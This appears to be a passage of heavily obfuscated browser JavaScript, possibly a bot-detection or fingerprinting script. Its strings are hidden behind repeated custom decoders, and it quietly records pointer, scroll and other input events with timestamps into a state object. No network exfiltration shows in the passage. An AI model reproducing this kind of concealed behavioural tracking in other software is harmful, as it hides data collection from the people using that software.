          return ZxPeq_(ihMXIf);
        }
        function OvJEV_(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = RUW1cr(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        lyDVMv = await Promise[OvJEV_(0xfa)]([DAyKkN, G_Xwqr]);
      } catch (GvR__F) {
        function eMLfwZ(sKUubF) {
          var ac32cn = "TU<ay:n^Z]@6(7L~s2/odBSI%t4rhYCK=O)+i5H[lqQjmfV,gN01Pb}#_|;x?XkzME\"&wv!.u9>3*`8{$DWRcAFepJG",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
            var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = G_Xwqr;
            } else {
              kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function kkfeHZ(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = eMLfwZ(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        if (GvR__F[KAriGNs(0xfb)][KAriGNs(0xfc)](kkfeHZ(0xfd))) {
          lyDVMv = ybmWsmc;
        } else {
          function D1PIq8(sKUubF) {
            var ac32cn = "&TMHezg@E?OvwK=mol4uZAPb(rXj8!{c+$F}Vk3dI9QJ5`<W[#xy76]~U,sq)\"^GRBLaC*SN|10D:f_h2%iYtn>;.p/",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
              var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
              if (G_Xwqr === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = G_Xwqr;
              } else {
                kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ZJ3lLS(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = D1PIq8(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          lyDVMv = {
            [kkfeHZ(0xfe)]: ZJ3lLS(Fh4A2o[0x3]) + GvR__F[ZJ3lLS(Fh4A2o[0x39])]
          };
        }
      } finally {
        clearTimeout(lxL5MDQ);
        const VO73unn = performance[KAriGNs(Fh4A2o[0x3a])]() - dcAJl5E;
        if (_TE_oq && ihMXIf) {
          ihMXIf[_TE_oq] = VO73unn;
        }
      }
      return lyDVMv;
    },
    DAyKkN = {
      [PbUgrB(Fh4A2o[0x3f])]: {
        [PbUgrB(0x102)]: Fh4A2o[0x2a],
        [PbUgrB(0x103)]: Fh4A2o[0x2a],
        [PbUgrB(0x104)]: performance[PbUgrB(Fh4A2o[0xb3])](),
        [PbUgrB(0x106)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3da])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3e3])]: {
        [PbUgrB(Fh4A2o[0x3c])]: {},
        [PbUgrB(Fh4A2o[0x38c])]: {},
        [PbUgrB(Fh4A2o[0x38d])]: {},
        [PbUgrB(Fh4A2o[0x38b])]: {},
        [PbUgrB(Fh4A2o[0x38e])]: {},
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x40])]: {
        [PbUgrB(0x110)]: [],
        [PbUgrB(0x111)]: Fh4A2o[0x23],
        [PbUgrB(0x112)]: {
          [PbUgrB(0x113)]: [],
          [PbUgrB(0x114)]: []
        },
        [PbUgrB(0x115)]: [],
        [PbUgrB(Fh4A2o[0x41])]: Fh4A2o[0x0]
      },
      [PbUgrB(Fh4A2o[0x3e4])]: {
        [PbUgrB(Fh4A2o[0x2f6])]: {},
        [PbUgrB(Fh4A2o[0x2f7])]: {},
        [PbUgrB(Fh4A2o[0x2f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2f9])]: [],
        [PbUgrB(Fh4A2o[0x2fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2ab])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x2fa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2fb])]: []
      },
      [PbUgrB(Fh4A2o[0x3cc])]: {},
      [PbUgrB(Fh4A2o[0x35a])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d8])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3cf])]: {
        [PbUgrB(Fh4A2o[0x19b])]: {},
        [PbUgrB(Fh4A2o[0x19c])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x19d])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x19e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3d0])]: []
      },
      [PbUgrB(Fh4A2o[0x3df])]: {
        [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x73])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3db])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x1c3])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3e0])]: {
        [PbUgrB(0x130)]: {},
        [PbUgrB(0x131)]: Fh4A2o[0x2a],
        [PbUgrB(0x132)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x52])]: {},
        [PbUgrB(0x134)]: {},
        [PbUgrB(0x135)]: {},
        [PbUgrB(0x136)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x4f])]: {},
        [PbUgrB(Fh4A2o[0x3e1])]: {},
        [PbUgrB(0x139)]: Fh4A2o[0x2a],
        [PbUgrB(0x13a)]: Fh4A2o[0x2a],
        [PbUgrB(0x13b)]: {},
        [PbUgrB(0x13c)]: Fh4A2o[0x2a],
        [PbUgrB(0x13d)]: {},
        [PbUgrB(0x13e)]: Fh4A2o[0x2a],
        [PbUgrB(0x13f)]: Fh4A2o[0x2a],
        [PbUgrB(0x140)]: Fh4A2o[0x2a],
        [PbUgrB(0x141)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x391])]: Fh4A2o[0x2a],
        [PbUgrB(0x143)]: {},
        [PbUgrB(0x144)]: {},
        [PbUgrB(0x145)]: {},
        [PbUgrB(0x146)]: Fh4A2o[0x2a],
        [PbUgrB(0x147)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d1])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bd])]: {},
      [PbUgrB(Fh4A2o[0x39a])]: [],
      [PbUgrB(Fh4A2o[0x3d2])]: {
        [PbUgrB(Fh4A2o[0x1e1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bb])]: {},
      [PbUgrB(Fh4A2o[0x3d4])]: {},
      [PbUgrB(Fh4A2o[0x3d7])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x332])]: {
        [PbUgrB(Fh4A2o[0x3c0])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c3])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c4])]: [],
        [PbUgrB(Fh4A2o[0x3be])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x116])]: {},
        [PbUgrB(Fh4A2o[0x3bf])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d3])]: {
        [PbUgrB(Fh4A2o[0x1fe])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f9])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ff])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fb])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x128])]: "",
        [PbUgrB(Fh4A2o[0x1fa])]: Fh4A2o[0x2a],
        [PbUgrB(0x161)]: Fh4A2o[0x2a],
        [PbUgrB(0x162)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fd])]: Fh4A2o[0x2a],
        [PbUgrB(0x164)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3dc])]: {
        [PbUgrB(Fh4A2o[0x3ab])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x168])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d9])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bc])]: {},
      [PbUgrB(Fh4A2o[0x1bd])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3de])]: {
        [PbUgrB(Fh4A2o[0x3b6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3dd])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3cb])]: {},
      [PbUgrB(Fh4A2o[0x36f])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d6])]: [],
      [PbUgrB(Fh4A2o[0x3c])]: {
        [PbUgrB(Fh4A2o[0x1b1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ab])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b5])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1af])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1aa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ad])]: {},
        [PbUgrB(Fh4A2o[0x1b3])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x1ae])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b9])]: {},
        [PbUgrB(Fh4A2o[0x1b7])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b0])]: {},
        [PbUgrB(Fh4A2o[0x1b4])]: {},
        [PbUgrB(Fh4A2o[0x1b8])]: {},
        [PbUgrB(Fh4A2o[0x1a9])]: {},
        [PbUgrB(Fh4A2o[0x1a8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ac])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b2])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x236])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3e2])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3c2])]: {
        [PbUgrB(Fh4A2o[0x3c5])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c8])]: {},
        [PbUgrB(Fh4A2o[0x115])]: {},
        [PbUgrB(Fh4A2o[0x3c9])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c7])]: {},
        [PbUgrB(Fh4A2o[0x3ca])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x36e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d5])]: {
        [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x153])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x22d])]: Fh4A2o[0x2a]
      }
    },
    bTCLRKa = DAyKkN[PbUgrB(Fh4A2o[0x3f])];
  function lyDVMv() {
    return new Promise(sKUubF => {
      try {
        function ac32cn(sKUubF) {
          var ac32cn = "R{[:=1(,>`]8^;~6WkYdAhnQK?Fu$qDat+N!%BCLZI.E3JjcUM_|}m<v#4O*/0sHf2G@y)7&5girTPpSX\"9woxelbVz",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            PbUgrB = Fh4A2o[0x0],
            KAriGNs = -Fh4A2o[0x1];
          for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < _TE_oq; dcAJl5E++) {
            var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
            if (lxL5MDQ === -Fh4A2o[0x1]) continue;
            if (KAriGNs < Fh4A2o[0x0]) {
              KAriGNs = lxL5MDQ;
            } else {
              kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
              } while (PbUgrB > Fh4A2o[0x9]);
              KAriGNs = -Fh4A2o[0x1];
            }
          }
          if (KAriGNs > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ybmWsmc(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(Fh4A2o[0x41])] = new Date()[ybmWsmc(Fh4A2o[0x42])](), setTimeout(() => {
          function ac32cn(ac32cn) {
            var _TE_oq = "GhHwYp5x/u#>J1|~VCr[&IevBNDl!qA,{;`sLW+(ob9n0)UfOjdMRKF6@\"y^<$=8m27Sk_z*%g3i?4t.]cT}QaZPX:E",
              sKUubF = "" + (ac32cn || ""),
              ybmWsmc = sKUubF.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              PbUgrB = Fh4A2o[0x0],
              KAriGNs = -Fh4A2o[0x1];
            for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
              var lxL5MDQ = _TE_oq.indexOf(sKUubF[dcAJl5E]);
              if (lxL5MDQ === -Fh4A2o[0x1]) continue;
              if (KAriGNs < Fh4A2o[0x0]) {
                KAriGNs = lxL5MDQ;
              } else {
                kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
                } while (PbUgrB > Fh4A2o[0x9]);
                KAriGNs = -Fh4A2o[0x1];
              }
            }
            if (KAriGNs > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = ac32cn(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          kjYRdQJ(DAyKkN[ybmWsmc(Fh4A2o[0x43])][_TE_oq(0x194)] = Fh4A2o[0x25], sKUubF());
        }, lxL5MDQ));
        const _TE_oq = function () {
          return new Date()[ybmWsmc(Fh4A2o[0x42])]() - DAyKkN[ybmWsmc(Fh4A2o[0x43])][ybmWsmc(0x195)];
        };
        window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x197), l = ac32cn => {
          try {
            function ihMXIf(ac32cn) {
              var ihMXIf = "`f0$sSa5>1O;Z.^_CLEy3B}Y/{w4Pl%|JF~Vj:b)nDm@U!]i,Q2x[KqoNW6hXH+k*=v78R\"GI<T#zt?up&gM9Acd(re",
                PbUgrB = "" + (ac32cn || ""),
                KAriGNs = PbUgrB.length,
                lxL5MDQ = [],
                G_Xwqr = Fh4A2o[0x0],
                bTCLRKa = Fh4A2o[0x0],
                sKUubF = -Fh4A2o[0x1];
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < KAriGNs; ybmWsmc++) {
                var _TE_oq = ihMXIf.indexOf(PbUgrB[ybmWsmc]);
                if (_TE_oq === -Fh4A2o[0x1]) continue;
                if (sKUubF < Fh4A2o[0x0]) {
                  sKUubF = _TE_oq;
                } else {
                  kjYRdQJ(sKUubF += _TE_oq * Fh4A2o[0xc], G_Xwqr |= sKUubF << bTCLRKa, bTCLRKa += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(lxL5MDQ.push(G_Xwqr & Fh4A2o[0x3]), G_Xwqr >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                  } while (bTCLRKa > Fh4A2o[0x9]);
                  sKUubF = -Fh4A2o[0x1];
                }
              }
              if (sKUubF > -Fh4A2o[0x1]) {
                lxL5MDQ.push((G_Xwqr | sKUubF << bTCLRKa) & Fh4A2o[0x3]);
              }
              return ZxPeq_(lxL5MDQ);
            }
            function PbUgrB(ac32cn) {
              if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                return oseWkx[ac32cn] = ihMXIf(A3EKdql[ac32cn]);
              }
              return oseWkx[ac32cn];
            }
            let KAriGNs = DAyKkN[ybmWsmc(Fh4A2o[0x43])][PbUgrB(0x198)][PbUgrB(0x199)];
            KAriGNs[PbUgrB(0x19a)]([ac32cn[PbUgrB(0x19b)], ac32cn[PbUgrB(0x19c)], ac32cn[PbUgrB(0x19d)], _TE_oq()]);
            if (KAriGNs[PbUgrB(0x19e)] >= dcAJl5E) {
              function lxL5MDQ(ac32cn) {
                var ihMXIf = "%uvw*`$&x=)#drn_A8OX(b6!>~HMBgNTYl2o5EKLG;?apP/1q7{I+4jF\"S<:.ym}Z,c^[D9RV|3tQh@iksCf]UzW0eJ",
                  PbUgrB = "" + (ac32cn || ""),
                  KAriGNs = PbUgrB.length,
                  lxL5MDQ = [],
                  G_Xwqr = Fh4A2o[0x0],
                  bTCLRKa = Fh4A2o[0x0],
                  sKUubF = -Fh4A2o[0x1];
                for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < KAriGNs; ybmWsmc++) {
                  var _TE_oq = ihMXIf.indexOf(PbUgrB[ybmWsmc]);
                  if (_TE_oq === -Fh4A2o[0x1]) continue;
                  if (sKUubF < Fh4A2o[0x0]) {
                    sKUubF = _TE_oq;
                  } else {
                    kjYRdQJ(sKUubF += _TE_oq * Fh4A2o[0xc], G_Xwqr |= sKUubF << bTCLRKa, bTCLRKa += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                    do {
                      kjYRdQJ(lxL5MDQ.push(G_Xwqr & Fh4A2o[0x3]), G_Xwqr >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                    } while (bTCLRKa > Fh4A2o[0x9]);
                    sKUubF = -Fh4A2o[0x1];
                  }
                }
                if (sKUubF > -Fh4A2o[0x1]) {
                  lxL5MDQ.push((G_Xwqr | sKUubF << bTCLRKa) & Fh4A2o[0x3]);
                }
                return ZxPeq_(lxL5MDQ);
              }
              function G_Xwqr(ac32cn) {
                if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                  return oseWkx[ac32cn] = lxL5MDQ(A3EKdql[ac32cn]);
                }
                return oseWkx[ac32cn];
              }
              kjYRdQJ(window[G_Xwqr(0x19f)](G_Xwqr(0x1a0), l), sKUubF());
            }
          } catch (bTCLRKa) {}
        });
        let ihMXIf = window[ybmWsmc(0x1a1)] || NaN;
        kjYRdQJ(window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1a2), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "zZXd81fiGNFm;b5?4Y=O.E(>~xVDsl%URW<nr!|Qak)6T\"v`*L3[^pyeju+:_hSw9PC/Ic7qg0HJ],t@B}{M#K2Ao$&",
                ybmWsmc = "" + (sKUubF || ""),
                PbUgrB = ybmWsmc.length,
                KAriGNs = [],
                _TE_oq = Fh4A2o[0x0],
                ihMXIf = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], _TE_oq |= dg6iNU7 << ihMXIf, ihMXIf += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(_TE_oq & Fh4A2o[0x3]), _TE_oq >>= Fh4A2o[0x2], ihMXIf -= Fh4A2o[0x2]);
                  } while (ihMXIf > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((_TE_oq | dg6iNU7 << ihMXIf) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ybmWsmc(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            let PbUgrB = window[ybmWsmc(Fh4A2o[0x45])] - ihMXIf;
            kjYRdQJ(ihMXIf = window[ybmWsmc(Fh4A2o[0x45])], DAyKkN[ybmWsmc(0x1a4)][ybmWsmc(0x1a5)][ybmWsmc(0x1a6)]([PbUgrB, _TE_oq()]));
          } catch (KAriGNs) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1a7), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "{AZWhkJrHK7vUYQL!ws]_E\"$nV5f43B)FCuM=^/Ga69O[jqX%0(eRcIp<?,gy8>b;mdSl|}z~i`NPx2tD:@1+#&*.oT",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                ybmWsmc = [],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (KAriGNs < Fh4A2o[0x0]) {
                  KAriGNs = lxL5MDQ;
                } else {
                  kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], _TE_oq |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(ybmWsmc.push(_TE_oq & Fh4A2o[0x3]), _TE_oq >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
                  } while (dg6iNU7 > Fh4A2o[0x9]);
                  KAriGNs = -Fh4A2o[0x1];
                }
              }
              if (KAriGNs > -Fh4A2o[0x1]) {
                ybmWsmc.push((_TE_oq | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
              }
              return ZxPeq_(ybmWsmc);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            DAyKkN[ybmWsmc(Fh4A2o[0x43])][ybmWsmc(0x1a8)][ybmWsmc(0x1a9)][ybmWsmc(0x1aa)]([sKUubF[ihMXIf(0x1ab)], sKUubF[ihMXIf(0x1ac)], sKUubF[ihMXIf(0x1ad)], _TE_oq()]);
          } catch (PbUgrB) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1ae), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = ",QTu]Kk6l{j}<C;[>X_)#I@m%ZJBcvsYLf/^4w?ENb=\"7pd12HGtxq0r.eoOAaiW$5M(&`*+yRF:h3|g9nS8DP~!zVU",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                KAriGNs = [],
                ybmWsmc = Fh4A2o[0x0],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], ybmWsmc |= dg6iNU7 << _TE_oq, _TE_oq += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(ybmWsmc & Fh4A2o[0x3]), ybmWsmc >>= Fh4A2o[0x2], _TE_oq -= Fh4A2o[0x2]);
                  } while (_TE_oq > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((ybmWsmc | dg6iNU7 << _TE_oq) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (ybmWsmc(0x1af) in fBRhTtT) {
              PbUgrB();
            }
            function PbUgrB() {}
